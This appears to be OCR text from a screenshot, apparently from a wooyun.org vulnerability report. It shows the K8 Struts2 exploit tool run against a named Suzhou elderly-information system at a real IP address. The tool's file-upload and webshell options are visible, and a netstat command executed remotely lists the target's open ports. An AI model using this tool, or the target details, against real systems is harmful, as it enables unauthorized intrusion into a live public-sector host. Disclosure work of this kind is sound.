 222.92.101.81:7777/lnk/
百度 <Ctrl+K>
最常访问 火狐官方站点 新建文件夹 百度一下，你就知道
苏州市老年人信息管理系统
K8 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://222.92.101.81:7777/lnk/ 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> netstat -an
????
?? ???? ???? ??
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5558 0.0.0.0:0 LISTENING
TCP 0.0.0.0:6009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7777 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8765 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8888 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
中
www.wooyun.org